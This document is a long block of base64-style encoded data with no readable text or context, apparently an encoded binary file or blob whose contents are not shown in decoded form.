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
